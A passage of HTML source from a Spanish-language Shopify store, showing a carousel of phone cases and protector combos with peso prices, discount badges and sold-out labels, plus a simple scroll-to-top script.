                id="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877792104601"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877792104601 NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7877792104601"
              >
                Case Arcoíris
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17504742506649__featured_collection_PzK4DW-7877792104601"
            
          >
            <a
              href="/products/case-arcoiris-1"
              id="CardLink-template--17504742506649__featured_collection_PzK4DW-7877792104601"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17504742506649__featured_collection_PzK4DW-7877792104601 Badge-template--17504742506649__featured_collection_PzK4DW-7877792104601"
            >
              Case Arcoíris
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--no-compare"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $20.000,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $20.000,00
      </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ourstore.com.co/cdn/shop/files/E0CB0AEB-ED1A-4611-81A5-768A5B700D92.jpg?v=1711475438&width=165 165w,//ourstore.com.co/cdn/shop/files/E0CB0AEB-ED1A-4611-81A5-768A5B700D92.jpg?v=1711475438&width=360 360w,//ourstore.com.co/cdn/shop/files/E0CB0AEB-ED1A-4611-81A5-768A5B700D92.jpg?v=1711475438&width=533 533w,//ourstore.com.co/cdn/shop/files/E0CB0AEB-ED1A-4611-81A5-768A5B700D92.jpg?v=1711475438&width=720 720w,//ourstore.com.co/cdn/shop/files/E0CB0AEB-ED1A-4611-81A5-768A5B700D92.jpg?v=1711475438&width=940 940w,//ourstore.com.co/cdn/shop/files/E0CB0AEB-ED1A-4611-81A5-768A5B700D92.jpg?v=1711475438&width=1066 1066w,//ourstore.com.co/cdn/shop/files/E0CB0AEB-ED1A-4611-81A5-768A5B700D92.jpg?v=1711475438 3024w
                "
                src="//ourstore.com.co/cdn/shop/files/E0CB0AEB-ED1A-4611-81A5-768A5B700D92.jpg?v=1711475438&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Combo Protector de Arcoíris"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="3024"
                id='quick-add-template--17504742506649__featured_collection_PzK4DW7877794791577-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/combo-protector-de-arcoiris"
                id="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877794791577"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877794791577 NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7877794791577"
              >
                Combo Protector de Arcoíris
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7877794791577"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17504742506649__featured_collection_PzK4DW-7877794791577"
            
          >
            <a
              href="/products/combo-protector-de-arcoiris"
              id="CardLink-template--17504742506649__featured_collection_PzK4DW-7877794791577"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17504742506649__featured_collection_PzK4DW-7877794791577 Badge-template--17504742506649__featured_collection_PzK4DW-7877794791577"
            >
              Combo Protector de Arcoíris
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $20.000,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $20.000,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $35.000,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17504742506649__featured_collection_PzK4DW-7877794791577"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ourstore.com.co/cdn/shop/files/0122580A-9BF6-469F-BF3E-DE6D1A526D6B.jpg?v=1717367634&width=165 165w,//ourstore.com.co/cdn/shop/files/0122580A-9BF6-469F-BF3E-DE6D1A526D6B.jpg?v=1717367634&width=360 360w,//ourstore.com.co/cdn/shop/files/0122580A-9BF6-469F-BF3E-DE6D1A526D6B.jpg?v=1717367634&width=533 533w,//ourstore.com.co/cdn/shop/files/0122580A-9BF6-469F-BF3E-DE6D1A526D6B.jpg?v=1717367634&width=720 720w,//ourstore.com.co/cdn/shop/files/0122580A-9BF6-469F-BF3E-DE6D1A526D6B.jpg?v=1717367634&width=940 940w,//ourstore.com.co/cdn/shop/files/0122580A-9BF6-469F-BF3E-DE6D1A526D6B.jpg?v=1717367634&width=1066 1066w,//ourstore.com.co/cdn/shop/files/0122580A-9BF6-469F-BF3E-DE6D1A526D6B.jpg?v=1717367634 1179w
                "
                src="//ourstore.com.co/cdn/shop/files/0122580A-9BF6-469F-BF3E-DE6D1A526D6B.jpg?v=1717367634&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Case Corazones y Ojos Dorados"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1179"
                height="1179"
                id='quick-add-template--17504742506649__featured_collection_PzK4DW7877780963481-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/case-corazones-y-ojos-dorados"
                id="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877780963481"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877780963481 NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7877780963481"
              >
                Case Corazones y Ojos Dorados
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7877780963481"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17504742506649__featured_collection_PzK4DW-7877780963481"
            
          >
            <a
              href="/products/case-corazones-y-ojos-dorados"
              id="CardLink-template--17504742506649__featured_collection_PzK4DW-7877780963481"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17504742506649__featured_collection_PzK4DW-7877780963481 Badge-template--17504742506649__featured_collection_PzK4DW-7877780963481"
            >
              Case Corazones y Ojos Dorados
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $20.000,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $20.000,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $35.000,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17504742506649__featured_collection_PzK4DW-7877780963481"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ourstore.com.co/cdn/shop/files/3A707C88-5BE6-46D3-B244-A192850FEABC.jpg?v=1709583502&width=165 165w,//ourstore.com.co/cdn/shop/files/3A707C88-5BE6-46D3-B244-A192850FEABC.jpg?v=1709583502&width=360 360w,//ourstore.com.co/cdn/shop/files/3A707C88-5BE6-46D3-B244-A192850FEABC.jpg?v=1709583502&width=533 533w,//ourstore.com.co/cdn/shop/files/3A707C88-5BE6-46D3-B244-A192850FEABC.jpg?v=1709583502&width=720 720w,//ourstore.com.co/cdn/shop/files/3A707C88-5BE6-46D3-B244-A192850FEABC.jpg?v=1709583502&width=940 940w,//ourstore.com.co/cdn/shop/files/3A707C88-5BE6-46D3-B244-A192850FEABC.jpg?v=1709583502&width=1066 1066w,//ourstore.com.co/cdn/shop/files/3A707C88-5BE6-46D3-B244-A192850FEABC.jpg?v=1709583502 2855w
                "
                src="//ourstore.com.co/cdn/shop/files/3A707C88-5BE6-46D3-B244-A192850FEABC.jpg?v=1709583502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Combo Protector de Ojos y Corazones dorados"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2855"
                height="2855"
                id='quick-add-template--17504742506649__featured_collection_PzK4DW7877794562201-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/combo-protector-de-ojos-y-estrellas"
                id="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877794562201"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877794562201 NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7877794562201"
              >
                Combo Protector de Ojos y Corazones dorados
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7877794562201"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17504742506649__featured_collection_PzK4DW-7877794562201"
            
          >
            <a
              href="/products/combo-protector-de-ojos-y-estrellas"
              id="CardLink-template--17504742506649__featured_collection_PzK4DW-7877794562201"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17504742506649__featured_collection_PzK4DW-7877794562201 Badge-template--17504742506649__featured_collection_PzK4DW-7877794562201"
            >
              Combo Protector de Ojos y Corazones dorados
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $20.000,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $20.000,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $35.000,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17504742506649__featured_collection_PzK4DW-7877794562201"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ourstore.com.co/cdn/shop/files/D164309D-44A3-4EC8-8DAA-4521D97B2849.jpg?v=1717342684&width=165 165w,//ourstore.com.co/cdn/shop/files/D164309D-44A3-4EC8-8DAA-4521D97B2849.jpg?v=1717342684&width=360 360w,//ourstore.com.co/cdn/shop/files/D164309D-44A3-4EC8-8DAA-4521D97B2849.jpg?v=1717342684&width=533 533w,//ourstore.com.co/cdn/shop/files/D164309D-44A3-4EC8-8DAA-4521D97B2849.jpg?v=1717342684&width=720 720w,//ourstore.com.co/cdn/shop/files/D164309D-44A3-4EC8-8DAA-4521D97B2849.jpg?v=1717342684&width=940 940w,//ourstore.com.co/cdn/shop/files/D164309D-44A3-4EC8-8DAA-4521D97B2849.jpg?v=1717342684&width=1066 1066w,//ourstore.com.co/cdn/shop/files/D164309D-44A3-4EC8-8DAA-4521D97B2849.jpg?v=1717342684 3571w
                "
                src="//ourstore.com.co/cdn/shop/files/D164309D-44A3-4EC8-8DAA-4521D97B2849.jpg?v=1717342684&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Case Corazones y Estrellas"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3571"
                height="3571"
                id='quick-add-template--17504742506649__featured_collection_PzK4DW7877791842457-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/case-ojos-y-estrellas"
                id="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877791842457"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877791842457 NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7877791842457"
              >
                Case Corazones y Estrellas
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7877791842457"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17504742506649__featured_collection_PzK4DW-7877791842457"
            
          >
            <a
              href="/products/case-ojos-y-estrellas"
              id="CardLink-template--17504742506649__featured_collection_PzK4DW-7877791842457"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17504742506649__featured_collection_PzK4DW-7877791842457 Badge-template--17504742506649__featured_collection_PzK4DW-7877791842457"
            >
              Case Corazones y Estrellas
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $20.000,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $20.000,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $35.000,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17504742506649__featured_collection_PzK4DW-7877791842457"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ourstore.com.co/cdn/shop/files/8854DCFD-E624-4E0D-A8C9-B0F4D3188838.jpg?v=1709575257&width=165 165w,//ourstore.com.co/cdn/shop/files/8854DCFD-E624-4E0D-A8C9-B0F4D3188838.jpg?v=1709575257&width=360 360w,//ourstore.com.co/cdn/shop/files/8854DCFD-E624-4E0D-A8C9-B0F4D3188838.jpg?v=1709575257&width=533 533w,//ourstore.com.co/cdn/shop/files/8854DCFD-E624-4E0D-A8C9-B0F4D3188838.jpg?v=1709575257&width=720 720w,//ourstore.com.co/cdn/shop/files/8854DCFD-E624-4E0D-A8C9-B0F4D3188838.jpg?v=1709575257&width=940 940w,//ourstore.com.co/cdn/shop/files/8854DCFD-E624-4E0D-A8C9-B0F4D3188838.jpg?v=1709575257&width=1066 1066w,//ourstore.com.co/cdn/shop/files/8854DCFD-E624-4E0D-A8C9-B0F4D3188838.jpg?v=1709575257 3024w
                "
                src="//ourstore.com.co/cdn/shop/files/8854DCFD-E624-4E0D-A8C9-B0F4D3188838.jpg?v=1709575257&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Combo Protector de Corazones y Estrellas"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="3024"
                id='quick-add-template--17504742506649__featured_collection_PzK4DW7877795020953-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/combo-protector-de-corazones-y-estrellas"
                id="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877795020953"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7877795020953 NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7877795020953"
              >
                Combo Protector de Corazones y Estrellas
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7877795020953"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17504742506649__featured_collection_PzK4DW-7877795020953"
            
          >
            <a
              href="/products/combo-protector-de-corazones-y-estrellas"
              id="CardLink-template--17504742506649__featured_collection_PzK4DW-7877795020953"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17504742506649__featured_collection_PzK4DW-7877795020953 Badge-template--17504742506649__featured_collection_PzK4DW-7877795020953"
            >
              Combo Protector de Corazones y Estrellas
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $20.000,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $20.000,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $35.000,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17504742506649__featured_collection_PzK4DW-7877795020953"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/new-collection"
          class="button"
          aria-label="Ver todos los productos de la colección NEW COLLECTION"
        >
          Ver todo
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--17504742506649__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
